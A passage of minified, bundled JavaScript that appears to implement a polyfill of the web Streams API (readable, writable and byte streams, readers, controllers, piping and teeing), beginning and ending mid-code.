0;h("writable"===e._state||"erroring"===e._state);C(e,t)}(r,e)}).catch(f)}(e,a.chunk)}}else A(t)}}function j(e,t){"writable"===e._controlledWritableStream._state&&H(e,t)}function z(e){return U(e)<=0}function H(e,t){var r=e._controlledWritableStream;h("writable"===r._state);x(r,t)}function G(e){return new TypeError("WritableStream.prototype."+e+" can only be used on a WritableStream")}function W(e){return new TypeError("WritableStreamDefaultWriter.prototype."+e+" can only be used on a WritableStreamDefaultWriter")}function X(e){return new TypeError("Cannot "+e+" a stream using a released writer")}function V(e){e._closedPromise=new Promise(function(t,r){e._closedPromise_resolve=t;e._closedPromise_reject=r;e._closedPromiseState="pending"})}function K(e,t){h(void 0!==e._closedPromise_resolve,"writer._closedPromise_resolve !== undefined");h(void 0!==e._closedPromise_reject,"writer._closedPromise_reject !== undefined");h("pending"===e._closedPromiseState,"writer._closedPromiseState is pending");e._closedPromise_reject(t);e._closedPromise_resolve=void 0;e._closedPromise_reject=void 0;e._closedPromiseState="rejected"}function Y(e,t){e._readyPromise=Promise.reject(t);e._readyPromise_resolve=void 0;e._readyPromise_reject=void 0;e._readyPromiseState="rejected"}function J(e){e._readyPromise=Promise.resolve(void 0);e._readyPromise_resolve=void 0;e._readyPromise_reject=void 0;e._readyPromiseState="fulfilled"}function Z(e){h(void 0!==e._readyPromise_resolve,"writer._readyPromise_resolve !== undefined");h(void 0!==e._readyPromise_reject,"writer._readyPromise_reject !== undefined");e._readyPromise_resolve(void 0);e._readyPromise_resolve=void 0;e._readyPromise_reject=void 0;e._readyPromiseState="fulfilled"}},function(e,t,r){var a=r(0).IsFiniteNonNegativeNumber,i=r(1).assert;t.DequeueValue=function(e){i("_queue"in e&&"_queueTotalSize"in e,"Spec-level failure: DequeueValue should only be used on containers with [[queue]] and [[queueTotalSize]].");i(e._queue.length>0,"Spec-level failure: should never dequeue from an empty queue.");var t=e._queue.shift();e._queueTotalSize-=t.size;e._queueTotalSize<0&&(e._queueTotalSize=0);return t.value};t.EnqueueValueWithSize=function(e,t,r){i("_queue"in e&&"_queueTotalSize"in e,"Spec-level failure: EnqueueValueWithSize should only be used on containers with [[queue]] and [[queueTotalSize]].");r=Number(r);if(!a(r))throw new RangeError("Size must be a finite, non-NaN, non-negative number.");e._queue.push({value:t,size:r});e._queueTotalSize+=r};t.PeekQueueValue=function(e){i("_queue"in e&&"_queueTotalSize"in e,"Spec-level failure: PeekQueueValue should only be used on containers with [[queue]] and [[queueTotalSize]].");i(e._queue.length>0,"Spec-level failure: should never peek at an empty queue.");return e._queue[0].value};t.ResetQueue=function(e){i("_queue"in e&&"_queueTotalSize"in e,"Spec-level failure: ResetQueue should only be used on containers with [[queue]] and [[queueTotalSize]].");e._queue=[];e._queueTotalSize=0}},function(e,t,r){var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var a=t[r];a.enumerable=a.enumerable||!1;a.configurable=!0;"value"in a&&(a.writable=!0);Object.defineProperty(e,a.key,a)}}return function(t,r,a){r&&e(t.prototype,r);a&&e(t,a);return t}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var n=r(0),o=n.ArrayBufferCopy,s=n.CreateIterResultObject,c=n.IsFiniteNonNegativeNumber,l=n.InvokeOrNoop,u=n.PromiseInvokeOrNoop,h=n.TransferArrayBuffer,f=n.ValidateAndNormalizeQueuingStrategy,d=n.ValidateAndNormalizeHighWaterMark,g=r(0),m=g.createArrayFromList,p=g.createDataProperty,b=g.typeIsObject,v=r(1),y=v.assert,w=v.rethrowAssertionErrorRejection,k=r(3),S=k.DequeueValue,C=k.EnqueueValueWithSize,x=k.ResetQueue,A=r(2),_=A.AcquireWritableStreamDefaultWriter,I=A.IsWritableStream,P=A.IsWritableStreamLocked,T=A.WritableStreamAbort,O=A.WritableStreamDefaultWriterCloseWithErrorPropagation,E=A.WritableStreamDefaultWriterRelease,F=A.WritableStreamDefaultWriterWrite,R=A.WritableStreamCloseQueuedOrInFlight,B=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=r.size,n=r.highWaterMark;i(this,e);this._state="readable";this._reader=void 0;this._storedError=void 0;this._disturbed=!1;this._readableStreamController=void 0;var o=t.type;if("bytes"===String(o)){void 0===n&&(n=0);this._readableStreamController=new fe(this,t,n)}else{if(void 0!==o)throw new RangeError("Invalid type is specified");void 0===n&&(n=1);this._readableStreamController=new ae(this,t,a,n)}}a(e,[{key:"cancel",value:function(e){return!1===D(this)?Promise.reject(Te("cancel")):!0===N(this)?Promise.reject(new TypeError("Cannot cancel a stream that already has a reader")):j(this,e)}},{key:"getReader",value:function(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).mode;if(!1===D(this))throw Te("getReader");if(void 0===e)return M(this);if("byob"===(e=String(e)))return new J(this);throw new RangeError("Invalid mode is specified")}},{key:"pipeThrough",value:function(e,t){var r=e.writable,a=e.readable;!function(e){try{Promise.prototype.then.call(e,void 0,function(){})}catch(e){}}(this.pipeTo(r,t));return a}},{key:"pipeTo",value:function(e){var t=this,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=r.preventClose,i=r.preventAbort,n=r.preventCancel;if(!1===D(this))return Promise.reject(Te("pipeTo"));if(!1===I(e))return Promise.reject(new TypeError("ReadableStream.prototype.pipeTo's first argument must be a WritableStream"));a=Boolean(a);i=Boolean(i);n=Boolean(n);if(!0===N(this))return Promise.reject(new TypeError("ReadableStream.prototype.pipeTo cannot be used on a locked ReadableStream"));if(!0===P(e))return Promise.reject(new TypeError("ReadableStream.prototype.pipeTo cannot be used on a locked WritableStream"));var o=M(this),s=_(e),c=!1,l=Promise.resolve();return new Promise(function(r,u){p(t,o._closedPromise,function(t){!1===i?b(function(){return T(e,t)},!0,t):v(!0,t)});p(e,s._closedPromise,function(e){!1===n?b(function(){return j(t,e)},!0,e):v(!0,e)});h=t,f=o._closedPromise,d=function(){!1===a?b(function(){return O(s)}):v()},"closed"===h._state?d():f.then(d).catch(w);var h,f,d;if(!0===R(e)||"closed"===e._state){var g=new TypeError("the destination writable stream closed before all data could be piped to it");!1===n?b(function(){return j(t,g)},!0,g):v(!0,g)}(function e(){l=Promise.resolve();return!0===c?Promise.resolve():s._readyPromise.then(function(){return re(o).then(function(e){var t=e.value;!0!==e.done&&(l=F(s,t).catch(function(){}))})}).then(e)})().catch(function(e){l=Promise.resolve();w(e)});function m(){var e=l;return l.then(function(){return e!==l?m():void 0})}function p(e,t,r){"errored"===e._state?r(e._storedError):t.catch(r).catch(w)}function b(t,r,a){if(!0!==c){c=!0;"writable"===e._state&&!1===R(e)?m().then(i):i()}function i(){t().then(function(){return y(r,a)},function(e){return y(!0,e)}).catch(w)}}function v(t,r){if(!0!==c){c=!0;"writable"===e._state&&!1===R(e)?m().then(function(){return y(t,r)}).catch(w):y(t,r)}}function y(e,t){E(s);te(o);e?u(t):r(void 0)}})}},{key:"tee",value:function(){if(!1===D(this))throw Te("tee");var e=L(this,!1);return m(e)}},{key:"locked",get:function(){if(!1===D(this))throw Te("locked");return N(this)}}]);return e}();e.exports={ReadableStream:B,IsReadableStreamDisturbed:function(e){y(!0===D(e),"IsReadableStreamDisturbed should only be used on known readable streams");return e._disturbed},ReadableStreamDefaultControllerClose:oe,ReadableStreamDefaultControllerEnqueue:se,ReadableStreamDefaultControllerError:ce,ReadableStreamDefaultControllerGetDesiredSize:ue};function M(e){return new Y(e)}function D(e){return!!b(e)&&!!Object.prototype.hasOwnProperty.call(e,"_readableStreamController")}function N(e){y(!0===D(e),"IsReadableStreamLocked should only be used on known readable streams");return void 0!==e._reader}function L(e,t){y(!0===D(e));y("boolean"==typeof t);var r=M(e),a={closedOrErrored:!1,canceled1:!1,canceled2:!1,reason1:void 0,reason2:void 0};a.promise=new Promise(function(e){a._resolve=e});var i=function(){return function e(){var t=e._reader,r=e._branch1,a=e._branch2,i=e._teeState;return re(t).then(function(e){y(b(e));var t=e.value,n=e.done;y("boolean"==typeof n);if(!0===n&&!1===i.closedOrErrored){!1===i.canceled1&&oe(r);!1===i.canceled2&&oe(a);i.closedOrErrored=!0}if(!0!==i.closedOrErrored){var o=t,s=t;!1===i.canceled1&&se(r,o);!1===i.canceled2&&se(a,s)}})}}();i._reader=r;i._teeState=a;i._cloneForBranch2=t;var n=function(){return function e(t){var r=e._stream,a=e._teeState;a.canceled1=!0;a.reason1=t;if(!0===a.canceled2){var i=m([a.reason1,a.reason2]),n=j(r,i);a._resolve(n)}return a.promise}}();n._stream=e;n._teeState=a;var o=function(){return function e(t){var r=e._stream,a=e._teeState;a.canceled2=!0;a.reason2=t;if(!0===a.canceled1){var i=m([a.reason1,a.reason2]),n=j(r,i);a._resolve(n)}return a.promise}}();o._stream=e;o._teeState=a;var s=Object.create(Object.prototype);p(s,"pull",i);p(s,"cancel",n);var c=new B(s),l=Object.create(Object.prototype);p(l,"pull",i);p(l,"cancel",o);var u=new B(l);i._branch1=c._readableStreamController;i._branch2=u._readableStreamController;r._closedPromise.catch(function(e){if(!0!==a.closedOrErrored){ce(i._branch1,e);ce(i._branch2,e);a.closedOrErrored=!0}});return[c,u]}function U(e){y(!0===Z(e._reader));y("readable"===e._state||"closed"===e._state);return new Promise(function(t,r){var a={_resolve:t,_reject:r};e._reader._readIntoRequests.push(a)})}function q(e){y(!0===Q(e._reader));y("readable"===e._state);return new Promise(function(t,r){var a={_resolve:t,_reject:r};e._reader._readRequests.push(a)})}function j(e,t){e._disturbed=!0;if("closed"===e._state)return Promise.resolve(void 0);if("errored"===e._state)return Promise.reject(e._storedError);z(e);return e._readableStreamController.__cancelSteps(t).then(function(){})}function z(e){y("readable"===e._state);e._state="closed";var t=e._reader;if(void 0!==t){if(!0===Q(t)){for(var r=0;r<t._readRequests.length;r++){(0,t._readRequests[r]._resolve)(s(void 0,!0))}t._readRequests=[]}!function(e){y(void 0!==e._closedPromise_resolve);y(void 0!==e._closedPromise_reject);e._closedPromise_resolve(void 0);e._closedPromise_resolve=void 0;e._closedPromise_reject=void 0}(t)}}function H(e,t){y(!0===D(e),"stream must be ReadableStream");y("readable"===e._state,"state must be readable");e._state="errored";e._storedError=t;var r=e._reader;if(void 0!==r){if(!0===Q(r)){for(var a=0;a<r._readRequests.length;a++){r._readRequests[a]._reject(t)}r._readRequests=[]}else{y(Z(r),"reader must be ReadableStreamBYOBReader");for(var i=0;i<r._readIntoRequests.length;i++){r._readIntoRequests[i]._reject(t)}r._readIntoRequests=[]}Fe(r,t);r._closedPromise.catch(function(){})}}function G(e,t,r){var a=e._reader;y(a._readRequests.length>0);a._readRequests.shift()._resolve(s(t,r))}function W(e){return e._reader._readIntoRequests.length}function X(e){return e._reader._readRequests.length}function V(e){var t=e._reader;return void 0!==t&&!1!==Z(t)}function K(e){var t=e._reader;return void 0!==t&&!1!==Q(t)}var Y=function(){function e(t){i(this,e);if(!1===D(t))throw new TypeError("ReadableStreamDefaultReader can only be constructed with a ReadableStream instance");if(!0===N(t))throw new TypeError("This stream has already been locked for exclusive reading by another reader");$(this,t);this._readRequests=[]}a(e,[{key:"cancel",value:function(e){return!1===Q(this)?Promise.reject(Ee("cancel")):void 0===this._ownerReadableStream?Promise.reject(Oe("cancel")):ee(this,e)}},{key:"read",value:function(){return!1===Q(this)?Promise.reject(Ee("read")):void 0===this._ownerReadableStream?Promise.reject(Oe("read from")):re(this)}},{key:"releaseLock",value:function(){if(!1===Q(this))throw Ee("releaseLock");if(void 0!==this._ownerReadableStream){if(this._readRequests.length>0)throw new TypeError("Tried to release a reader lock when that reader has pending read() calls un-settled");te(this)}}},{key:"closed",get:function(){return!1===Q(this)?Promise.reject(Ee("closed")):this._closedPromise}}]);return e}(),J=function(){function e(t){i(this,e);if(!D(t))throw new TypeError("ReadableStreamBYOBReader can only be constructed with a ReadableStream instance given a byte source");if(!1===de(t._readableStreamController))throw new TypeError("Cannot construct a ReadableStreamBYOBReader for a stream not constructed with a byte source");if(N(t))throw new TypeError("This stream has already been locked for exclusive reading by another reader");$(this,t);this._readIntoRequests=[]}a(e,[{key:"cancel",value:function(e){return Z(this)?void 0===this._ownerReadableStream?Promise.reject(Oe("cancel")):ee(this,e):Promise.reject(Re("cancel"))}},{key:"read",value:function(e){return Z(this)?void 0===this._ownerReadableStream?Promise.reject(Oe("read from")):ArrayBuffer.isView(e)?0===e.byteLength?Promise.reject(new TypeError("view must have non-zero byteLength")):function(e,t){var r=e._ownerReadableStream;y(void 0!==r);r._disturbed=!0;if("errored"===r._state)return Promise.reject(r._storedError);return function(e,t){var r=e._controlledReadableStream,a=1;t.constructor!==DataView&&(a=t.constructor.BYTES_PER_ELEMENT);var i=t.constructor,n={buffer:t.buffer,byteOffset:t.byteOffset,byteLength:t.byteLength,bytesFilled:0,elementSize:a,ctor:i,readerType:"byob"};if(e._pendingPullIntos.length>0){n.buffer=h(n.buffer);e._pendingPullIntos.push(n);return U(r)}if("closed"===r._state){var o=new t.constructor(n.buffer,n.byteOffset,0);return Promise.resolve(s(o,!0))}if(e._queueTotalSize>0){if(!0===we(e,n)){var c=ve(n);Se(e);return Promise.resolve(s(c,!1))}if(!0===e._closeRequested){var l=new TypeError("Insufficient bytes to fill elements in the given buffer");Ie(e,l);return Promise.reject(l)}}n.buffer=h(n.buffer);e._pendingPullIntos.push(n);var u=U(r);me(e);return u}(r._readableStreamController,t)}(this,e):Promise.reject(new TypeError("view must be an array buffer view")):Promise.reject(Re("read"))}},{key:"releaseLock",value:function(){if(!Z(this))throw Re("releaseLock");if(void 0!==this._ownerReadableStream){if(this._readIntoRequests.length>0)throw new TypeError("Tried to release a reader lock when that reader has pending read() calls un-settled");te(this)}}},{key:"closed",get:function(){return Z(this)?this._closedPromise:Promise.reject(Re("closed"))}}]);return e}();function Z(e){return!!b(e)&&!!Object.prototype.hasOwnProperty.call(e,"_readIntoRequests")}function Q(e){return!!b(e)&&!!Object.prototype.hasOwnProperty.call(e,"_readRequests")}function $(e,t){e._ownerReadableStream=t;t._reader=e;if("readable"===t._state)!function(e){e._closedPromise=new Promise(function(t,r){e._closedPromise_resolve=t;e._closedPromise_reject=r})}(e);else if("closed"===t._state)!function(e){e._closedPromise=Promise.resolve(void 0);e._closedPromise_resolve=void 0;e._closedPromise_reject=void 0}(e);else{y("errored"===t._state,"state must be errored");!function(e,t){e._closedPromise=Promise.reject(t);e._closedPromise_resolve=void 0;e._closedPromise_reject=void 0}(e,t._storedError);e._closedPromise.catch(function(){})}}function ee(e,t){var r=e._ownerReadableStream;y(void 0!==r);return j(r,t)}function te(e){y(void 0!==e._ownerReadableStream);y(e._ownerReadableStream._reader===e);"readable"===e._ownerReadableStream._state?Fe(e,new TypeError("Reader was released and can no longer be used to monitor the stream's closedness")):function(e,t){y(void 0===e._closedPromise_resolve);y(void 0===e._closedPromise_reject);e._closedPromise=Promise.reject(t)}(e,new TypeError("Reader was released and can no longer be used to monitor the stream's closedness"));e._closedPromise.catch(function(){});e._ownerReadableStream._reader=void 0;e._ownerReadableStream=void 0}function re(e){var t=e._ownerReadableStream;y(void 0!==t);t._disturbed=!0;if("closed"===t._state)return Promise.resolve(s(void 0,!0));if("errored"===t._state)return Promise.reject(t._storedError);y("readable"===t._state);return t._readableStreamController.__pullSteps()}var ae=function(){function e(t,r,a,n){i(this,e);if(!1===D(t))throw new TypeError("ReadableStreamDefaultController can only be constructed with a ReadableStream instance");if(void 0!==t._readableStreamController)throw new TypeError("ReadableStreamDefaultController instances can only be created by the ReadableStream constructor");this._controlledReadableStream=t;this._underlyingSource=r;this._queue=void 0;this._queueTotalSize=void 0;x(this);this._started=!1;this._closeRequested=!1;this._pullAgain=!1;this._pulling=!1;var o=f(a,n);this._strategySize=o.size;this._strategyHWM=o.highWaterMark;var s=this,c=l(r,"start",[this]);Promise.resolve(c).then(function(){s._started=!0;y(!1===s._pulling);y(!1===s._pullAgain);ne(s)},function(e){le(s,e)}).catch(w)}a(e,[{key:"close",value:function(){if(!1===ie(this))throw Be("close");if(!0===this._closeRequested)throw new TypeError("The stream has already been closed; do not close it again!");var e=this._controlledReadableStream._state;if("readable"!==e)throw new TypeError("The stream (in "+e+" state) is not in the readable state and cannot be closed");oe(this)}},{key:"enqueue",value:function(e){if(!1===ie(this))throw Be("enqueue");if(!0===this._closeRequested)throw new TypeError("stream is closed or draining");var t=this._controlledReadableStream._state;if("readable"!==t)throw new TypeError("The stream (in "+t+" state) is not in the readable state and cannot be enqueued to");return se(this,e)}},{key:"error",value:function(e){if(!1===ie(this))throw Be("error");var t=this._controlledReadableStream;if("readable"!==t._state)throw new TypeError("The stream is "+t._state+" and so cannot be errored");ce(this,e)}},{key:"__cancelSteps",value:function(e){x(this);return u(this._underlyingSource,"cancel",[e])}},{key:"__pullSteps",value:function(){var e=this._controlledReadableStream;if(this._queue.length>0){var t=S(this);!0===this._closeRequested&&0===this._queue.length?z(e):ne(this);return Promise.resolve(s(t,!1))}var r=q(e);ne(this);return r}},{key:"desiredSize",get:function(){if(!1===ie(this))throw Be("desiredSize");return ue(this)}}]);return e}();function ie(e){return!!b(e)&&!!Object.prototype.hasOwnProperty.call(e,"_underlyingSource")}function ne(e){if(!1!==function(e){var t=e._controlledReadableStream;if("closed"===t._state||"errored"===t._state)return!1;if(!0===e._closeRequested)return!1;if(!1===e._started)return!1;if(!0===N(t)&&X(t)>0)return!0;if(ue(e)>0)return!0;return!1}(e))if(!0!==e._pulling){y(!1===e._pullAgain);e._pulling=!0;u(e._underlyingSource,"pull",[e]).then(function(){e._pulling=!1;if(!0===e._pullAgain){e._pullAgain=!1;return ne(e)}},function(t){le(e,t)}).catch(w)}else e._pullAgain=!0}function oe(e){var t=e._controlledReadableStream;y(!1===e._closeRequested);y("readable"===t._state);e._closeRequested=!0;0===e._queue.length&&z(t)}function se(e,t){var r=e._controlledReadableStream;y(!1===e._closeRequested);y("readable"===r._state);if(!0===N(r)&&X(r)>0)G(r,t,!1);else{var a=1;if(void 0!==e._strategySize){var i=e._strategySize;try{a=i(t)}catch(t){le(e,t);throw t}}try{C(e,t,a)}catch(t){le(e,t);throw t}}ne(e)}function ce(e,t){var r=e._controlledReadableStream;y("readable"===r._state);x(e);H(r,t)}function le(e,t){"readable"===e._controlledReadableStream._state&&ce(e,t)}function ue(e){var t=e._controlledReadableStream._state;return"errored"===t?null:"closed"===t?0:e._strategyHWM-e._queueTotalSize}var he=function(){function e(t,r){i(this,e);this._associatedReadableByteStreamController=t;this._view=r}a(e,[{key:"respond",value:function(e){if(!1===ge(this))throw Me("respond");if(void 0===this._associatedReadableByteStreamController)throw new TypeError("This BYOB request has been invalidated");!function(e,t){t=Number(t);if(!1===c(t))throw new RangeError("bytesWritten must be a finite");y(e._pendingPullIntos.length>0);Ae(e,t)}(this._associatedReadableByteStreamController,e)}},{key:"respondWithNewView",value:function(e){if(!1===ge(this))throw Me("respond");if(void 0===this._associatedReadableByteStreamController)throw new TypeError("This BYOB request has been invalidated");if(!ArrayBuffer.isView(e))throw new TypeError("You can only respond with array buffer views");!function(e,t){y(e._pendingPullIntos.length>0);var r=e._pendingPullIntos[0];if(r.byteOffset+r.bytesFilled!==t.byteOffset)throw new RangeError("The region specified by view does not match byobRequest");if(r.byteLength!==t.byteLength)throw new RangeError("The buffer of view has different capacity than byobRequest");r.buffer=t.buffer;Ae(e,t.byteLength)}(this._associatedReadableByteStreamController,e)}},{key:"view",get:function(){return this._view}}]);return e}(),fe=function(){function e(t,r,a){i(this,e);if(!1===D(t))throw new TypeError("ReadableByteStreamController can only be constructed with a ReadableStream instance given a byte source");if(void 0!==t._readableStreamController)throw new TypeError("ReadableByteStreamController instances can only be created by the ReadableStream constructor given a byte source");this._controlledReadableStream=t;this._underlyingByteSource=r;this._pullAgain=!1;this._pulling=!1;pe(this);this._queue=this._queueTotalSize=void 0;x(this);this._closeRequested=!1;this._started=!1;this._strategyHWM=d(a);var n=r.autoAllocateChunkSize;if(void 0!==n&&(!1===Number.isInteger(n)||n<=0))throw new RangeError("autoAllocateChunkSize must be a positive integer");this._autoAllocateChunkSize=n;this._pendingPullIntos=[];var o=this,s=l(r,"start",[this]);Promise.resolve(s).then(function(){o._started=!0;y(!1===o._pulling);y(!1===o._pullAgain);me(o)},function(e){"readable"===t._state&&Ie(o,e)}).catch(w)}a(e,[{key:"close",value:function(){if(!1===de(this))throw De("close");if(!0===this._closeRequested)throw new TypeError("The stream has already been closed; do not close it again!");var e=this._controlledReadableStream._state;if("readable"!==e)throw new TypeError("The stream (in "+e+" state) is not in the readable state and cannot be closed");!function(e){var t=e._controlledReadableStream;y(!1===e._closeRequested);y("readable"===t._state);if(e._queueTotalSize>0){e._closeRequested=!0;return}if(e._pendingPullIntos.length>0){var r=e._pendingPullIntos[0];if(r.bytesFilled>0){var a=new TypeError("Insufficient bytes to fill elements in the given buffer");Ie(e,a);throw a}}z(t)}(this)}},{key:"enqueue",value:function(e){if(!1===de(this))throw De("enqueue");if(!0===this._closeRequested)throw new TypeError("stream is closed or draining");var t=this._controlledReadableStream._state;if("readable"!==t)throw new TypeError("The stream (in "+t+" state) is not in the readable state and cannot be enqueued to");if(!ArrayBuffer.isView(e))throw new TypeError("You can only enqueue array buffer views when using a ReadableByteStreamController");!function(e,t){var r=e._controlledReadableStream;y(!1===e._closeRequested);y("readable"===r._state);var a=t.buffer,i=t.byteOffset,n=t.byteLength,o=h(a);if(!0===K(r))if(0===X(r))ye(e,o,i,n);else{y(0===e._queue.length);var s=new Uint8Array(o,i,n);G(r,s,!1)}else if(!0===V(r)){ye(e,o,i,n);xe(e)}else{y(!1===N(r),"stream must not be locked");ye(e,o,i,n)}}(this,e)}},{key:"error",value:function(e){if(!1===de(this))throw De("error");var t=this._controlledReadableStream;if("readable"!==t._state)throw new TypeError("The stream is "+t._state+" and so cannot be errored");Ie(this,e)}},{key:"__cancelSteps",value:function(e){if(this._pendingPullIntos.length>0){this._pendingPullIntos[0].bytesFilled=0}x(this);return u(this._underlyingByteSource,"cancel",[e])}},{key:"__pullSteps",value:function(){var e=this._controlledReadableStream;y(!0===K(e));if(this._queueTotalSize>0){y(0===X(e));var t=this._queue.shift();this._queueTotalSize-=t.byteLength;Se(this);var r=void 0;try{r=new Uint8Array(t.buffer,t.byteOffset,t.byteLength)}catch(e){return Promise.reject(e)}return Promise.resolve(s(r,!1))}var a=this._autoAllocateChunkSize;if(void 0!==a){var i=void 0;try{i=new ArrayBuffer(a)}catch(e){return Promise.reject(e)}var n={buffer:i,byteOffset:0,byteLength:a,bytesFilled:0,elementSize:1,ctor:Uint8Array,readerType:"default"};this._pendingPullIntos.push(n)}var o=q(e);me(this);return o}},{key:"byobRequest",get:function(){if(!1===de(this))throw De("byobRequest");if(void 0===this._byobRequest&&this._pendingPullIntos.length>0){var e=this._pendingPullIntos[0],t=new Uint8Array(e.buffer,e.byteOffset+e.bytesFilled,e.byteLength-e.bytesFilled);this._byobRequest=new he(this,t)}return this._byobRequest}},{key:"desiredSize",get:function(){if(!1===de(this))throw De("desiredSize");return Pe(this)}}]);return e}();function de(e){return!!b(e)&&!!Object.prototype.hasOwnProperty.call(e,"_underlyingByteSource")}function ge(e){return!!b(e)&&!!Object.prototype.hasOwnProperty.call(e,"_associatedReadableByteStreamController")}function me(e){if(!1!==function(e){var t=e._controlledReadableStream;if("readable"!==t._state)return!1;if(!0===e._closeRequested)return!1;if(!1===e._started)return!1;if(!0===K(t)&&X(t)>0)return!0;if(!0===V(t)&&W(t)>0)return!0;if(Pe(e)>0)return!0;return!1}(e))if(!0!==e._pulling){y(!1===e._pullAgain);e._pulling=!0;u(e._underlyingByteSource,"pull",[e]).then(function(){e._pulling=!1;if(!0===e._pullAgain){e._pullAgain=!1;me(e)}},function(t){"readable"===e._controlledReadableStream._state&&Ie(e,t)}).catch(w)}else e._pullAgain=!0}function pe(e){Ce(e);e._pendingPullIntos=[]}function be(e,t){y("errored"!==e._state,"state must not be errored");var r=!1;if("closed"===e._state){y(0===t.bytesFilled);r=!0}var a=ve(t);if("default"===t.readerType)G(e,a,r);else{y("byob"===t.readerType);!function(e,t,r){var a=e._reader;y(a._readIntoRequests.length>0);a._readIntoRequests.shift()._resolve(s(t,r))}(e,a,r)}}function ve(e){var t=e.bytesFilled,r=e.elementSize;y(t<=e.byteLength);y(t%r==0);return new e.ctor(e.buffer,e.byteOffset,t/r)}function ye(e,t,r,a){e._queue.push({buffer:t,byteOffset:r,byteLength:a});e._queueTotalSize+=a}function we(e,t){var r=t.elementSize,a=t.bytesFilled-t.bytesFilled%r,i=Math.min(e._queueTotalSize,t.byteLength-t.bytesFilled),n=t.bytesFilled+i,s=n-n%r,c=i,l=!1;if(s>a){c=s-t.bytesFilled;l=!0}for(var u=e._queue;c>0;){var h=u[0],f=Math.min(c,h.byteLength),d=t.byteOffset+t.bytesFilled;o(t.buffer,d,h.buffer,h.byteOffset,f);if(h.byteLength===f)u.shift();else{h.byteOffset+=f;h.byteLength-=f}e._queueTotalSize-=f;ke(e,f,t);c-=f}if(!1===l){y(0===e._queueTotalSize,"queue must be empty");y(t.bytesFilled>0);y(t.bytesFilled<t.elementSize)}return l}function ke(e,t,r){y(0===e._pendingPullIntos.length||e._pendingPullIntos[0]===r);Ce(e);r.bytesFilled+=t}function Se(e){y("readable"===e._controlledReadableStream._state);0===e._queueTotalSize&&!0===e._closeRequested?z(e._controlledReadableStream):me(e)}function Ce(e){if(void 0!==e._byobRequest){e._byobRequest._associatedReadableByteStreamController=void 0;e._byobRequest._view=void 0;e._byobRequest=void 0}}function xe(e){y(!1===e._closeRequested);for(;e._pendingPullIntos.length>0;){if(0===e._queueTotalSize)return;var t=e._pendingPullIntos[0];if(!0===we(e,t)){_e(e);be(e._controlledReadableStream,t)}}}function Ae(e,t){var r=e._pendingPullIntos[0],a=e._controlledReadableStream;if("closed"===a._state){if(0!==t)throw new TypeError("bytesWritten must be 0 when calling respond() on a closed stream");!function(e,t){t.buffer=h(t.buffer);y(0===t.bytesFilled,"bytesFilled must be 0");var r=e._controlledReadableStream;if(!0===V(r))for(;W(r)>0;)be(r,_e(e))}(e,r)}else{y("readable"===a._state);!function(e,t,r){if(r.bytesFilled+t>r.byteLength)throw new RangeError("bytesWritten out of range");ke(e,t,r);if(!(r.bytesFilled<r.elementSize)){_e(e);var a=r.bytesFilled%r.elementSize;if(a>0){var i=r.byteOffset+r.bytesFilled,n=r.buffer.slice(i-a,i);ye(e,n,0,n.byteLength)}r.buffer=h(r.buffer);r.bytesFilled-=a;be(e._controlledReadableStream,r);xe(e)}}(e,t,r)}}function _e(e){var t=e._pendingPullIntos.shift();Ce(e);return t}function Ie(e,t){var r=e._controlledReadableStream;y("readable"===r._state);pe(e);x(e);H(r,t)}function Pe(e){var t=e._controlledReadableStream._state;return"errored"===t?null:"closed"===t?0:e._strategyHWM-e._queueTotalSize}function Te(e){return new TypeError("ReadableStream.prototype."+e+" can only be used on a ReadableStream")}function Oe(e){return new TypeError("Cannot "+e+" a stream using a released reader")}function Ee(e){return new TypeError("ReadableStreamDefaultReader.prototype."+e+" can only be used on a ReadableStreamDefaultReader")}function Fe(e,t){y(void 0!==e._closedPromise_resolve);y(void 0!==e._closedPromise_reject);e._closedPromise_reject(t);e._closedPromise_resolve=void 0;e._closedPromise_reject=void 0}function Re(e){return new TypeError("ReadableStreamBYOBReader.prototype."+e+" can only be used on a ReadableStreamBYOBReader")}function Be(e){return new TypeError("ReadableStreamDefaultController.prototype."+e+" can only be used on a ReadableStreamDefaultController")}function Me(e){return new TypeError("ReadableStreamBYOBRequest.prototype."+e+" can only be used on a ReadableStreamBYOBRequest")}function De(e){return new TypeError("ReadableByteStreamController.prototype."+e+" can only be used on a ReadableByteStreamController")}},function(e,t,r){var a=r(6),i=r(4),n=r(2);t.TransformStream=a.TransformStream;t.ReadableStream=i.ReadableStream;t.IsReadableStreamDisturbed=i.IsReadableStreamDisturbed;t.ReadableStreamDefaultControllerClose=i.ReadableStreamDefaultControllerClose;t.ReadableStreamDefaultControllerEnqueue=i.ReadableStreamDefaultControllerEnqueue;t.ReadableStreamDefaultControllerError=i.ReadableStreamDefaultControllerError;t.ReadableStreamDefaultControllerGetDesiredSize=i.ReadableStreamDefaultControllerGetDesiredSize;t.AcquireWritableStreamDefaultWriter=n.AcquireWritableStreamDefaultWriter;t.IsWritableStream=n.IsWritableStream;t.IsWritableStreamLocked=n.IsWritableStreamLocked;t.WritableStream=n.WritableStream;t.WritableStreamAbort=n.WritableStreamAbort;t.WritableStreamDefaultControllerError=n.WritableStreamDefaultControllerError;t.WritableStreamDefaultWriterCloseWithErrorPropagation=n.WritableStreamDefaultWriterCloseWithErrorPropagation;t.WritableStreamDefaultWriterRelease=n.WritableStreamDefaultWriterRelease;t.WritableStreamDefaultWriterWrite=n.WritableStreamDefaultWriterWrite},function(e,t,r){var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var a=t[r];a.enumerable=a.enumerable||!1;a.configurable=!0;"value"in a&&(a.writable=!0);Object.defineProperty(e,a.key,a)}}return function(t,r,a){r&&e(t.prototype,r);a&&e(t,a);return t}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var n=r(1).assert,o=r(0),s=o.InvokeOrNoop,c=o.PromiseInvokeOrPerformFallback,l=o.PromiseInvokeOrNoop,u=o.typeIsObject,h=r(4),f=h.ReadableStream,d=h.ReadableStreamDefaultControllerClose,g=h.ReadableStreamDefaultControllerEnqueue,m=h.ReadableStreamDefaultControllerError,p=h.ReadableStreamDefaultControllerGetDesiredSize,b=r(2),v=b.WritableStream,y=b.WritableStreamDefaultControllerError;function w(e,t){if(!0===e._errored)throw new TypeError("TransformStream is already 